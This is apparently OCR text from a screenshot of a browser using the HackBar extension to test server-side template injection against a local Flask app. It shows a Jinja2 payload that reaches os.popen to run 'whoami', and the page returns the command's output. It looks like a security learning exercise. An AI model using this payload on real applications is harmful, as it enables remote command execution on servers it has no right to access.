 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
SSTI
127.0.0.1:5000/?name={{"".__class__.__bases__[0].__subcla
Hello, desktop-t6u2ptl\think !
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL
http://127.0.0.1:5000/?name={{%22%22.__class__.__bases__[0].__subclasses__()
[133].__init__.__globals__[%27popen%27](%27whoami%27).read()}}
Split URL